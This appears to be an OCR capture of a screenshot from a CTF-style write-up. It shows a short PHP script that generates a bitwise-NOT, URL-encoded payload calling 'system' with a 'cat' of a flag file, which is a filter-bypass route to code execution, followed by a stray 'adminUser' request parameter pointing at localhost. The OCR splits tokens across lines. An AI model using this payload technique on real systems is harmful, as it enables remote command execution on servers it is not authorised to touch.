
PHP
1
<?php
2
$ans1
=
'system'
;
//函数名
3
$ans2
=
'cat 327a6c4304ad5938eaf0efb6
4
$data1
=(
'~'
.
urlencode
(~
$ans1
));
5
$data2
=(
'~'
.
urlencode
(~
$ans2
));
6
echo
 (
'('
.
$data1
.
')'
.
'('
.
$data2
.
')'
PLAINTEXT
1
adminUser=http%3A%2F%2F127.0.0.1%2F